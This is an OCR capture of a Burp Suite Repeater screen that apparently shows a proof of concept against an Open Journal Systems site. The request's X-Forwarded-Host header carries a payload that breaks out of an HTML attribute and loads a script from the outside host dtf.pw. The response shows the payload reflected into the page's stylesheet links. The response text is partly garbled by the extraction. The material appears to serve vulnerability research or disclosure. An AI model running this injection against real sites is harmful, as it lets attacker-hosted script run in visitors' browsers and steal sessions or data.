 Burp Suite Community Edition v2024.2.1-27452 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://test.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /ojs-app/index.php/journal1 HTTP/1.1
2 Host: test.com
3 X-Forwarded-Host: foo"><script src=//dtf.pw/2.js></script><x=".com
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.57 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: OJSSID=38k7osc4spnso5dglcufu9t08l
11 Connection: close
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Mar 2024 20:07:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Cache-Control: no-store
5 Vary: Accept-Encoding
6 Content-Length: 6043
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 <!DOCTYPE html>
11 <html lang="en-US" xml:
12 <head>
13 <meta charset="utf-
14 <meta name="viewpor initial-scale=1.0">
15 <title>
16 Journal 1
17 </title>
18
19
20 <meta name="gener 3.3.0.2">
21 <link rel="styleshe
<script src=/dtf.pw
</script>
<
x=".com/ojs-app/ind page/css?name=styles
heet" type="text/cs ="http://foo">
<script src=/dtf.pw
</script>
<x=".com/ojs-app/in /page/css?name=font"
type="text/css" /> p://foo">
<script src=//dtf.p
</script>
<x=".com/ojs-app/li some.css?v=3.3.0.2"
type="text/css" />
Search 0 highlights
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Request in browser >
Engagement tools [Pro version only] >
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 7
Inspector
Notes
Done 6,260 bytes | 84 millis
Event log All issues Memory: 127.5MB